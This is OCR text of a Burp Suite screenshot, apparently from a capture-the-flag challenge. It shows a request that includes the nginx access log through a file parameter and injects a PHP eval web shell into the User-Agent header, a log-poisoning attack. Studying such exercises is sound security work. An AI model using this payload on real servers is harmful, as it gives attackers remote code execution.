 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://node5.anna.nssctf.cn:27846 [118.195.175.220]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node5.anna.nssctf.cn:27846
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0<?php
@eval($_POST['abc']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1747235708,1747616862,1748945539,1748945711
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i